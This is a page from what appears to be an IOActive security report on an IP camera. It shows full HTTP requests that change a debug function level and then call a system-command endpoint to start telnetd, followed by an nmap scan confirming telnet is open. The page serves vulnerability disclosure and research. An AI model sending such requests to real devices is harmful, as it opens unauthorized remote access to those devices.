IOActive
First, the administrator sends the request to change the Debug_Func_Level value:
POST /setDebugLevel HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96

ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&WebDebugLevel=0&WebFuncLevel=1180250000
The value 1180250000 is the decimal value of 0x46592F90.
Next, the admin sends a request to execute telnetd on the camera:
POST /setSystemCommand HTTP/1.1
Host: 192.168.0.20
Referer: http://192.168.0.20/advanced.htm
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99

ReplySuccessPage=home.htm&ReplyErrorPage=errradv.htm&SystemCommand=telnetd&ConfigSystemCommand=test
A new NMAP scan result shows that telnet is successfully enabled on the IP camera:
$ nmap -p23 192.168.0.20

Nmap scan report for 192.168.0.20
Host is up (0.00065s latency).
PORT   STATE SERVICE
23/tcp open  telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
© IOActive, Inc. All Rights Reserved [4]